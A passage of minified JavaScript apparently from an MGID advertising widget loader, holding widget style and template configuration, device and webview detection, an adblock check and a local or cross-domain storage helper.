c.mgid.com","token":"A\\/TuIKGyAWlQptIROuEuX1RnZ8F17uxV+uDuQibYYFbe\\/[base64]","conditions":["webview"]}]',useTimePerformance:!1,waitConsentEnabled:!0,usePixelate:!0,clientId:532007,readMoreButtonOptions:"{}",backfillData:"{}",useScrollClick:!1,iframeDomain:"mg.mgid.com",crossDomainStorageEnabled:!1,customStylesEnabled:!1,loggingConsentEnabled:!0,flippEnabled:!1,blurEnabled:!1,gradientEnabled:!1,refreshTeaserAfterClick:!0,loadVisibleWidgetDisabled:!1,supportDarkTheme:!1,darkThemeSelector:"",bidmaticEnabled:!1,bidmaticOptions:"{}",ampLimitAdsEnabled:!1,clicktrackingEnabled:!1,clicktrackingMacros:"",collectTopicsDisabled:!1,autocreativeCampaignId:0,omidEnabled:!1,newTabEnabled:!1,newTabOptions:"{}",swipeUpEnabled:!1,swipeUpOptions:"{}",lazyCustomMargin:0,nextUpCustomFuncEnabled:!1,pixelateImpressions:0,nextUpEnabled:!1,nextUpOptions:"{}",isNextUpAddWidget:!1,assertiveEnabled:!1,defractalEnabled:!1},SITE:{id:996656,cdnDomain:"cdn.mgid.com",crossDomainStorageEnabled:!1},BLOCKS:{ConstructorBlock:!1,SendDimensionsBlock:!0,VersionControlBlock:!1,InternalExchangeBlock:!0,RetentionToolBlock:!1,BlurBlock:!1,GradientBlock:!1,ColorBlock:!1,PaginatorBlock:!1,AutoRefreshInformerBlock:0,RefreshTeaserAfterClickBlock:!0,IframeSizeChangerBlock:"0",RejectBlock:!0,ViewabilityRefreshBlock:!1,OriginTrialsBlock:!0,RenderClassicBlock:!0,RenderSchematicBlock:!1,ResponsiveBlock:!0,ElasticBlock:!1,AntifraudBlock:!0,HoneypotBlock:!1,LazyLoadBlock:!1,FillCardLikesBlock:!1,ExternalApiBlock:!1,ImpactBlock:!1,InArticleAutoplacement:!1,AccidentalClicksBlock:!0,ActivateDelayBlock:2e3,OnTransitPageBlock:!1,GoogleGptBlock:!1,ImpactBlocks:!1,MobileExitBlock:!1,PassageBlock:!1,InterstitialBlock:!1,PopupBlock:!1,CollectWidgetReportsBlock:!1,ExternalAnalyticsBlock:!1,RtbBlock:!0,FlippBlock:!1,ID5Block:!0,widgetUseConstructor:!1,CarouselWidgetSuperBlock:!1,CarouselWidgetBlock:!1,BackfillBlock:!1,MobileWidgetBlock:!1,VideoLibrary:!1,DarkThemeBlock:!1,BidmaticBlock:!1,BrowserTopicsBlock:!0,OmidBlock:!1,NewTabBlock:!1,SwipeUpBlock:!1,NextUpBlock:!1,AssertiveBlock:!1,DefractalBlock:!1}},"1728606":{WIDGET:{id:1728606,_constructor:'{"blur":"auto","cols":"3","font":"arial","kind":"wages","rows":"1","type":"under-article-widget","media":{"opacity":80,"duration":1,"minWidth":250,"position":"bottom","minHeight":150,"videoOverlay":1},"mgbox":{"styles":{"maxWidth":1220}},"price":false,"theme":"#2b397b","width":"100%","button":1,"mcdesc":{"styles":{"font":"verdana","color":"#666666","display":"none","fontSize":12,"fontStyle":"normal","textAlign":"center","fontWeight":"normal","textDecoration":"none"}},"mgline":{"styles":{"width":"150","height":"120","margin":"2","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":"0"}},"imgType":"super","mcimage":{"size":200,"styles":{"padding":0,"borderColor":"#ffffff","borderStyle":"solid","borderWidth":0},"size-width":492,"size-height":277},"mcprice":{"show":"false","styles":{"font":"verdana","color":"#2a3a7b","fontSize":14,"fontStyle":"normal","textAlign":"left","fontWeight":"bold","textDecoration":"none"}},"mctable":{"styles":{"borderColor":"","borderWidth":0,"backgroundColor":""}},"mctitle":{"styles":{"color":"#868585","fontSize":"18","fontStyle":"normal","textAlign":"left","fontWeight":"bold","text-transform":"uppercase","textDecoration":"none"}},"subType":"under-article-widget-cards","mcdomain":{"styles":{"font":"arial","color":"#868585","display":"block","fontSize":"13","fontStyle":"normal","textAlign":"left","fontWeight":"normal","textDecoration":"none"}},"isToaster":1,"colsMobile":1,"isDragDown":1,"previewImg":"https:\\/\\/cdn.mgid.com\\/images\\/draw-widget-preview.jpg","colorButton":"","imageFormat":46,"imageShadow":"","scrollEffect":"0","textPosition":"bottom","autoplacement":"off","formatChanged":true,"customGradient":"","isInterstitial":0,"popupFrequency":15,"widgetFormatId":1,"is_int_exchange":"0","mobileWidgetImg":"https:\\/\\/cdn.mgid.com\\/images\\/mobile-widget-preview.png","passageFrequency":60,"showEffectButton":"false","showWidgetButton":"true","teaserCardShadow":"0","teaserFixedWidth":"0","imageScaleOnHover":"","interstitialAfter":3,"is_show_ad_marker":0,"frequencyOfDisplay":"30","widgetTitleSettings":{"styles":{"font":"arial","color":"#2b397b","fontSize":17,"text-transform":"uppercase"}},"frequencyCappingShow":3,"frequencyCappingTime":2,"notificationPosition":"top","toasterInactivityTime":8,"widgetTypeDescription":1,"activateAdsAfterScroll":"0.00"}',subType:"under-article-widget-cards",goodsPartUid:58059115,adLink:1,widgetTitle:"[WIDGET_TITLE_INTERESTING_FOR_YOU]",type:"under-article-widget",I:"MarketGidInfC1728606",imageFormat:46,countNews:3,blankImage:`data:image/svg+xml,%3Csvg
            xmlns="http://www.w3.org/2000/svg"
            width="492" height="277"
            viewBox="0 0 492 277"
            %3E%3C/svg%3E`,customBanners:'{"1728606":[]}',templateStyles:`.mgresponsive {display:inherit;}.mgbox {padding:0 !important;position:relative !important;text-align:center;vertical-align:top !important;margin:0 auto;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:100% !important;transition:none !important;box-sizing:border-box;width:100%;max-width:100%;min-width:90px;}.mctitle {text-align:left;margin-top:2px;line-height:1 !important;}.mctitle a {font-weight:bold;font-size:18px;color:#868585;font-family:Arial, sans-serif;line-height:110% !important;}.mcdesc {display:none;}.mcdomain {display:block;text-align:left;overflow:hidden;padding:4px;}.mcdomain a {font-size:13px;color:#868585;font-family:Arial, sans-serif;display:block;padding:3.5px 0 2px;overflow:hidden;line-height:14px;margin-top:0;margin-bottom:5px;text-transform:capitalize;}.mcdomain a img.mcimgsrc {margin-right:5px;vertical-align:bottom;margin-bottom:-3px;height:20px;width:20px;display:inline-block;}.mgline {vertical-align:top;background:none repeat scroll 0 0;cursor:pointer;zoom:1;display:inline;padding:0 !important;width:32.33333333%;max-width:32.33333333%;min-width:90px;box-sizing:border-box;margin:10px 0.5%;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;word-wrap:break-word;position:relative;box-shadow:0 1px 3px 0 rgba(0, 0, 0, 0.25);border-radius:5px;overflow:hidden;background:#fff;}.mgline:hover .mctitle a {color:#2b397b;text-decoration:underline !important;}.mgline[max-width~="120px"] .mcdesc, .mgline[max-width~="120px"] .mgarrowbox, .mgline[max-width~="120px"] .mgbuybox {display:none !important;}.mgline .image-container {display:block !important;position:relative;}.mgline .image-container .mcimgad {position:absolute;right:0;bottom:0;width:20px;height:20px;}.mgline .image-with-text, .mgline .mgtobottom {width:100% !important;max-width:492px;margin:0 auto;}.mgline .image-with-text {min-height:1px;position:relative;}.mgline .mgtobottom {left:0;right:0;}.mgline .mctitle {margin-top:5px;min-height:35px;overflow:hidden;padding:0 7px;}.mgline .mcdesc {padding:0 20px;}.mgline .mcdomain {padding-top:4px;padding-bottom:4px;}.mgline .fake {visibility:hidden;position:relative;padding-top:4px;}.text-elements a {text-decoration:none;}.fake, .mgtobottom {display:table;bottom:0;width:100%;text-align:left;}.fake > *, .mgtobottom > * {padding-left:7px;padding-right:7px;}.mgtobottom__buy {padding-right:20px;}.mgtobottom {position:absolute;}.mghead {font-family:Arial, sans-serif !important;color:#2b397b;font-size:17px !important;text-transform:uppercase !important;}div.mcimg {padding:0;text-align:center;}img.mcimg {width:100% !important;height:auto !important;max-width:492px;max-height:277px;box-sizing:border-box;display:block;margin:0;opacity:1 !important;}div.mcprice, div.mcriceold {font-weight:bold;font-size:14px;line-height:14px;color:#2a3a7b;font-family:Verdana, sans-serif;}.mgline[max-width~="120px"] .mgarrowbox, .mgline[max-width~="120px"] .mgbuybox {display:none !important;}.mcprice {text-align:left;}.mcprice span {font-weight:bold;font-size:14px;line-height:14px;color:#2a3a7b;font-family:Verdana, sans-serif;}.mcprice-wrap {position:absolute;display:block;top:0;left:0;text-decoration:none;}.mcprice-cover {display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:42px;font-size:14px;}.mcprice-cover .mcprice {font-size:1.29em;color:#fff;}.mcprice-cover.mcprice-cover_old .mcprice-inner {padding-top:4px;width:auto;}.mcprice-cover.mcprice-cover_old .mcprice-val {padding-right:0;}.mcprice-cover.mcprice-cover_old .mcprice {margin-bottom:4px;color:#2a3a7b;font-size:1em;}.mcprice-cover.mcprice-cover_old + .mcprice-cover {display:none !important;}.mcprice-val, .mcprice-inner {display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;justify-content:flex-start;white-space:nowrap;}.mcprice-inner {background:#ed181d;position:relative;padding:0 2px 0 8px;text-align:center;color:#fff;width:100%;}.mcprice-inner:before {content:\\'\\';position:absolute;top:0;right:-10px;border-top:21px solid transparent;border-bottom:21px solid transparent;border-left:10px solid #ed181d;}.mcprice-val {padding:2px 10px 0 14px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;justify-content:center;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start;font-weight:bold;text-align:left;}.mcdiscount {color:#fff;border:none;font-size:1.21em;}.mgarrowbox {position:relative;background:#fff;padding-right:12px;}.mgarrowbox:before {content:\\'\\';position:absolute;top:0;right:-10px;border-top:21px solid transparent;border-bottom:21px solid transparent;border-left:10px solid #fff;}.mcpriceold {display:block !important;position:relative;width:100%;font-size:0.78em;font-weight:inherit;color:#ed181d;text-decoration:line-through !important;}.mcpriceold span {position:relative;}.mcpriceold span:before {content:\\'\\';height:1px;background:#ed181d;left:0;right:0;top:50%;position:absolute;}.mgbuybox {text-align:right;font-weight:700;font-size:12px;color:#666666;}div.mgbuybox, div.mgarrowbox, div.mcprice {display:none;}.mcdesc {display:none;text-align:center;margin:0 0 2px;}.mcdesc a {font-weight:normal;font-size:12px;line-height:1.5 !important;font-style:normal;text-decoration:none;color:#666666;font-family:Verdana,Geneva,sans-serif;}@supports not (flex-wrap:wrap) {.mgbox {display:block !important;}.mgline {display:inline-block !important;}}@media (max-width:480px) {.mgline {width:48% !important;margin:1% !important;max-width:48% !important;width:100% !important;margin:1% 0 !important;max-width:100% !important;min-height:250px;}}.mg-slider-overlay {overflow:hidden;position:relative;}.mg-slider-overlay .mg-slider-wrap {min-height:200px;position:relative;width:100%;-webkit-transform:translate3D(0, 0, 0);-moz-transform:translate3D(0, 0, 0);-ms-transform:translate3D(0, 0, 0);-o-transform:translate3D(0, 0, 0);transform:translate3D(0, 0, 0);-webkit-transition-duration:200ms;-moz-transition-duration:200ms;-ms-transition-duration:200ms;-o-transition-duration:200ms;transition-duration:200ms;}.mg-slider-overlay .mg-slider-wrap .mg-slider-box {left:0;top:0;position:absolute;width:100%;}.mg-pagination {text-align:center;}.mg-pagination .mg-pagination-list {display:inline-block;}.mg-pagination .mg-pagination-item {cursor:pointer;display:inline-block;*display:inline;*zoom:1;width:8px;height:8px;margin:0 2px;background:#ddd;border-radius:50%;}.mg-pagination .mg-pagination-item-prev, .mg-pagination .mg-pagination-item-next {background:#f7f7f7;border:1px solid #cecece;border-radius:2px;cursor:pointer;display:inline-block;height:11px;margin:0 10px;padding:5px 0;text-align:center;vertical-align:middle;width:29px;}.mg-pagination .mg-pagination-item-prev:after, .mg-pagination .mg-pagination-item-next:after {background:url(https://images.dable.io/static/i/prevnext2.png?3) no-repeat 0 0;background-size:17px 11px;content:"";display:inline-block;height:13px;width:9px;}.mg-pagination .mg-pagination-item-next:after {background-position:-10px 0;width:8px;}.mg-pagination .mg-pagination-item-current {background:#508eef;}`,widgetTemplate:'<div class="mgbox"><!--advertPrefix-->{foreach}<div class="mgline">{if $banner}{$banner}{/if}{if $teaser}<div class="image-with-text"><div class="mcimg"><a {$target}{$href} ><div class="image-container"><img class="mcimg" {$src} /><!--intExchangeWagesImagePlace--></div></a></div><div class="text-elements"><div class="text_on_hover"><div class="mcdomain-top mcdomain" style="display: none;"><a {$target}{$href}>{$source}</a></div><div class="mctitle"><a {$target}{$href}>{$title}</a></div><div class="fake"><div class="mcdomain"><a {$target}{$href}>{$source}</a></div></div><div class="mgtobottom"><div class="mcdomain"><a {$target}{$href}>{$source}</a></div></div></div></div></div>{/if}</div>{/foreach}</div>',imageSizeAttributes:'width="492" height="277"',crossId:1728606,widgetPathES5:"https://jsc.mgid.com/c/a/capadesubooks.web.id.1728606.es5.js",widgetPathES6:"https://jsc.mgid.com/c/a/capadesubooks.web.id.1728606.es6.js",bannersEnabled:!0,publisherId:58059115},BLOCKS:{InSiteNotificationBlock:!1}},"1730779":{WIDGET:{id:1730779,_constructor:'{"blur":"auto","cols":1,"font":"arial","kind":"wages","rows":"2","type":"in-site-notification","media":{"opacity":80,"duration":1,"minWidth":250,"position":"bottom","minHeight":150,"videoOverlay":1},"mgbox":{"styles":{"maxWidth":1220}},"price":false,"theme":"#3f3f3f","width":"100%","button":1,"mcdesc":{"styles":{"font":"arial","color":"#444444","display":"none","fontSize":11,"fontStyle":"normal","textAlign":"center","fontWeight":"normal","textDecoration":"none"}},"mgline":{"styles":{"width":"150","height":"120","margin":"2","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":"0"}},"imgType":"super","mcimage":{"size":328,"styles":{"padding":0,"borderColor":"#ffffff","borderStyle":"solid","borderWidth":0},"size-width":"200","size-height":"200"},"mcprice":{"show":"true","styles":{"font":"arial","color":"#222222","fontSize":14,"fontStyle":"normal","textAlign":"left","fontWeight":"bold","textDecoration":"none"}},"mctable":{"styles":{"borderColor":"","borderWidth":0,"backgroundColor":""}},"mctitle":{"styles":{"color":"#0c0c0c","fontSize":17,"fontStyle":"normal","textAlign":"center","fontWeight":"bold","text-transform":"uppercase","textDecoration":"none"}},"subType":"in-site-notification-main","mcdomain":{"styles":{"font":"arial","color":"#159417","display":"none","fontSize":12,"fontStyle":"italic","textAlign":"center","fontWeight":"normal","textDecoration":"none"}},"isToaster":1,"colsMobile":"1","isDragDown":1,"previewImg":"https:\\/\\/cdn.mgid.com\\/images\\/draw-widget-preview.jpg","colorButton":"","imageFormat":5,"imageShadow":"","scrollEffect":"0","textPosition":"bottom","autoplacement":"off","formatChanged":true,"customGradient":"","isInterstitial":0,"popupFrequency":15,"widgetFormatId":2,"is_int_exchange":"0","mobileWidgetImg":"https:\\/\\/cdn.mgid.com\\/images\\/mobile-widget-preview.png","passageFrequency":60,"showEffectButton":"false","showWidgetButton":"true","teaserCardShadow":"0","teaserFixedWidth":"0","imageScaleOnHover":"","interstitialAfter":3,"is_show_ad_marker":0,"frequencyOfDisplay":30,"widgetTitleSettings":{"styles":{"font":"arial","color":"#3f3f3f","fontSize":14,"text-transform":"uppercase"}},"frequencyCappingShow":3,"frequencyCappingTime":2,"notificationPosition":"bottom","toasterInactivityTime":8,"widgetTypeDescription":1,"activateAdsAfterScroll":"0.00"}',subType:"in-site-notification-main",goodsPartUid:58061286,adLink:3,widgetTitle:"[WIDGET_TITLE_PROMOTED_CONTENT]",type:"in-site-notification",I:"MarketGidInfC1730779",imageFormat:5,countNews:2,blankImage:`data:image/svg+xml,%3Csvg
            xmlns="http://www.w3.org/2000/svg"
            width="200" height="200"
            viewBox="0 0 200 200"
            %3E%3C/svg%3E`,customBanners:'{"1730779":[]}',templateStyles:".mgresponsive {display:inherit;}.mgbox * {transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}.mgbox {padding:7px 12px 12px !important;margin:0 auto;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;max-width:350px;line-height:100% !important;background:rgba(255, 255, 255, 0.8);border:1px solid #F1F1F2;box-sizing:border-box;box-shadow:0px 4px 14px rgba(0, 0, 0, 0.14);border-radius:14px;transition:all 0.3s ease 0s;}div.mcimg {text-align:center;float:left;margin-right:16px;}img.mcimg {border-radius:6px;width:100% !important;height:auto !important;max-width:88px;max-height:88px;box-sizing:border-box;display:block;margin:0;opacity:1 !important;position:absolute;top:0;left:0;}.mctitle {text-align:left;}.mctitle a {font-weight:bold;font-size:14px;line-height:20px;letter-spacing:0.02em;font-style:normal;text-decoration:none;color:#333233;font-family:Arial, sans-serif;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;max-height:60px;-webkit-line-clamp:3;-webkit-box-orient:vertical;}.mcdesc {display:none;text-align:left;margin-top:5px;}.mcdesc a {font-weight:normal;font-size:14px;line-height:18px;font-style:normal;text-decoration:none;color:#6D6D6D;font-family:Arial, sans-serif;}.mcdomain {display:block;text-align:left;margin-bottom:5px;}.mcdomain a {font-weight:400;font-size:12px;line-height:17px;letter-spacing:0.02em;font-style:normal;text-decoration:none;text-transform:uppercase;color:#3A71B1;font-family:Arial, sans-serif;}.mcdomain a img.mcimgsrc {vertical-align:bottom;margin-bottom:-3px;height:20px;width:20px;display:inline-block;}.mgline {background:#F6F6F6;border-radius:10px;cursor:pointer;display:block;padding:12px !important;width:100%;max-width:100%;box-sizing:border-box;margin-top:8px;word-wrap:break-word;position:relative;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}.mgline:hover {background:#e2e2e2;}.mgline .image-container {position:relative;overflow:visible;padding-top:100%;width:88px;min-width:88px;}.mgline .image-container .mcimgad {position:absolute;right:0;bottom:0;width:20px;height:20px;}.mgline, .mgbox {min-width:90px;}.text-elements a {text-decoration:none;}.mghead {display:none;}.mgheader {border-bottom:1px solid rgba(230, 230, 230, 0.8);padding:0 0 8px 0;box-sizing:border-box;}.mgheader div {opacity:1;margin:0 0 0 10px;float:left;}.mgbox {position:fixed !important;top:40px;right:30px;bottom:auto;z-index:2147483647;animation:0.3s ease 0s 1 normal none running show !important;transition:all 0.3s ease 0s !important;}.mgbox {top:auto;bottom:30px;}div.mg-close-button {display:flex;justify-content:center;align-items:center;cursor:pointer;border-radius:50%;overflow:hidden;position:absolute;right:-10px;top:-15px;z-index:2147483647;width:32px;height:32px;background:#F1F1F2;box-sizing:border-box;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}.mg-close-button:hover {background:#e2e2e2;}a.mg-close-action {position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;overflow:hidden;}span.mg-close-button {color:#545454;font-size:25px;font-weight:400;font-family:Arial, sans-serif;display:flex;justify-content:center;align-items:center;}@media (max-width:480px) {.mgbox {max-width:calc(100% - 40px);right:20px;}}@media only screen and (max-device-width:812px) and (orientation:landscape) {.mgbox {max-width:350px !important;}}.widgetPreviewRoot {min-height:400px;}",widgetTemplate:'<div class="mgbox mgbox-main"><!--advertPrefix-->{foreach}<div class="mgline">{if $banner}{$banner}{/if}{if $teaser}<div class="image-with-text"><div class="mcimg"><a {$target}{$href}><div class="image-container"><img class="mcimg" {$src}/><!--intExchangeWagesImagePlace--></div></a></div><div class="text-elements"><div class="text_on_hover"><div class="mcdomain"><a {$target}{$href}>{$source}</a></div><div class="mctitle"><a {$target}{$href}>{$title}</a></div></div></div></div>{/if}</div>{/foreach}<div class="mg-close-button"><a href="javascript:;" class="mg-close-action"></a><span class="mg-close-button">&#215;</span></div></div>',imageSizeAttributes:'width="200" height="200"',crossId:1730779,widgetPathES5:"https://jsc.mgid.com/c/a/capadesubooks.web.id.1730779.es5.js",widgetPathES6:"https://jsc.mgid.com/c/a/capadesubooks.web.id.1730779.es6.js",bannersEnabled:!1,publisherId:58061286},BLOCKS:{InSiteNotificationBlock:!0}}}});var _,X=$(()=>{C();B();_=class{constructor(t){this.app=t}addHook(t,e,i=0,s=!1){if(this.app.widgetParams.WIDGET.useConstructor)this.app[t].push(a=>{try{a=a||[],e.apply(this,a)}catch{}});else{let a=i!==0;this.app[t].push(p=>{let m=this.name||this.constructor.name,f=[];return f.push(this.app.lifeCycleBlock.execute(`${t} hook ${m}`,d=>{try{a?(p=p||[],p.push(d),e.apply(this,p)):(e.apply(this,p),d())}catch(y){this.app.log(`${t} hook ${m}:`,"error",y),this.app.debugBlock.sendData(y.message),d()}},0,!1,!0)),a&&i!==999999&&f.push(this.app.lifeCycleBlock.execute("",d=>{d()},i,s,!0)),Promise.race(f)})}}}});var j,z,Vt,wt,qt,yt=$(()=>{C();B();(function(x){x.Teaser="teaser",x.Banner="banner",x.Gpt="gpt"})(j||(j={}));(function(x){x.Wages="w",x.Exchange="e",x.InternalExchange="i",x.Video="v",x.DirectPublisherDemand="dpd",x.Azerion="azerion"})(z||(z={}));(function(x){x.Desktop="desktop",x.Mobile="mobile",x.Tablet="tablet",x.SmartTV="smarttv"})(Vt||(Vt={}));(function(x){x[x.MG=0]="MG",x[x.L=1]="L",x[x.AK=2]="AK",x[x.IM=3]="IM"})(wt||(wt={}));(function(x){x.Storage="storage",x.Cmp="cmp"})(qt||(qt={}))});var At,Xt=$(()=>{C();B();At=class{constructor(){this.isMobileResult=null,this.agent=navigator.userAgent||navigator.vendor||window.opera||""}isMobile(){if(this.isMobileResult===null){let t=!1;(function(e){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(t=!0)})(this.agent),this.isMobileResult=t}return this.isMobileResult}isTablet(){return/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(this.agent.toLowerCase())}isIosFBWebview(){let t=this.agent.toLowerCase();return t.indexOf("apple")>-1&&t.indexOf("iphone")>-1&&t.indexOf("webkit")>-1&&(t.indexOf("fban")>-1||t.indexOf("fbav")>-1)&&t.indexOf("safari")===-1&&t.indexOf("firefox")===-1&&t.indexOf("chrome")===-1}isFBAndroid(){return(this.agent.indexOf("FBAN")>-1||this.agent.indexOf("FBAV")>-1)&&this.agent.indexOf("Android")>-1}isChromeWebView(){let t=["WebView","Android.*(;\\s+wv|Version/\\d.\\d\\s+Chrome/\\d+(\\.0){3})","Linux; U; Android"],e=new RegExp("("+t.join("|")+")","ig");return!!this.agent.match(e)}isObject(t){return t!==null&&t.constructor===Object}isSupportES6(){try{return new Function("async (x = 0) => x; try {const x=window?.x;} catch {};"),!0}catch{return!1}}generateHash(){return Date.now().toString(36)+Math.random().toString(36).substring(2)}getSingleJsController(t){return(window._mgc?.controllers||[])?.filter(e=>e.siteId===t)[0]?.controller}isLoadWithAbTest(t){let e=Number(t),i=Math.random(),s=(100-e)/2/100;return i>s&&i<1-s}isAdblockDetected(){if(typeof window._mgAdbDetected>"u"){let t=["banner_ad","sponsored_ad"],e=document.body||document.documentElement,i=p=>{let m=document.createElement("div");return m.className=p,m.style.setProperty("display","block","important"),m.style.setProperty("padding","1px","important"),m.style.visibility="hidden",m.style.position="absolute",m.innerHTML=".",e.appendChild(m),m},s=p=>!p.offsetHeight,a=p=>{let m=null;for(let f=0;f<p.length;f++){m=i(p[f]);let d=s(m);if(e.removeChild(m),d)return!0}return!1};window._mgAdbDetected=a(t)}return window._mgAdbDetected}}});function Lt(x,t){async function e(...i){await Ft.acquireStorage(()=>{x.call(this,...i)}),typeof i[i.length-1]=="function"&&i[i.length-1]()}return e}var Ot,ot,Pe,Ft,vt,Yr,It,re=$(()=>{C();B();(function(x){x.ping="ping",x.get="get",x.set="set",x.lock="lock",x.unlock="unlock"})(Ot||(Ot={}));(function(x){x.local="local",x.session="session",x.page="page"})(ot||(ot={}));Pe=class{constructor(){if(this.callbacks={},this.pingIntervalId=null,this.internalStore={},this.isCrossDomainStorageEnabled()){let t=document.createElement("iframe");t.src="https://cdn.mgid.com/widgets/storage.html",t.style.display="none",document.body.appendChild(t),this.frame=t.contentWindow,this.internalStore[ot.local]={},this.internalStore[ot.session]={},this.internalStore[ot.page]={},window.addEventListener("message",e=>{if(typeof e.data._mgstorage<"u"){let i=e.data._mgstorage;i.error&&console.error(i.error),this.callbacks[i.eventId](i)}})}else this.internalStore[ot.local]=localStorage,this.internalStore[ot.session]=sessionStorage,this.internalStore[ot.page]=window}async waitForFrame(){return new Promise(t=>{this.pingIntervalId=setInterval(()=>{let e=this.getEventId();this.callbacks[e]=()=>{clearInterval(this.pingIntervalId),t()},this.request({eventId:e,srcId:"widget",action:Ot.ping})},100)})}async get(t,e,i){return new Promise(s=>{let a=this.getEventId();this.callbacks[a]=p=>{s(p.data)},this.request({eventId:a,engine:e,srcId:"widget",action:Ot.get,lockId:t,key:i})})}async set(t,e,i,s){return new Promise(a=>{let p=this.getEventId();this.callbacks[p]=()=>{a()},this.request({eventId:p,engine:e,srcId:"widget",action:Ot.set,lockId:t,key:i,val:s})})}async lock(){return new Promise(t=>{let e=this.getEventId();this.callbacks[e]=i=>{t(i.data)},this.request({eventId:e,srcId:"widget",action:Ot.lock})})}async unlock(t){return new Promise(e=>{let i=this.getEventId();this.callbacks[i]=s=>{e(s)},this.request({eventId:i,srcId:"widget",action:Ot.unlock,lockId:t})})}async fetch(t){this.internalStore[ot.local]=JSON.parse(await this.get(t,ot.local,this.getStorageKey()))??{},this.internalStore[ot.session]=JSON.parse(await this.get(t,ot.session,this.getStorageKey()))??{},this.internalStore[ot.page]=JSON.parse(await this.get(t,ot.page,this.getStorageKey()))??{}}async flush(t){await this.set(t,ot.local,this.getStorageKey(),JSON.stringify(this.internalStore[ot.local])),await this.set(t,ot.session,this.getStorageKey(),JSON.stringify(this.internalStore[ot.session])),await this.set(t,ot.page,this.getStorageKey(),JSON.stringify(this.internalStore[ot.page])),this.internalStore[ot.local]={},this.internalStore[ot.session]={},this.internalStore[ot.page]={},await this.unlock(t)}getStorageKey(){return"storage996656"}isCrossDomainStorageEnabled(){return!1}engine(t){return{getItem:e=>{let i=this.internalStore[t][e]??null;return 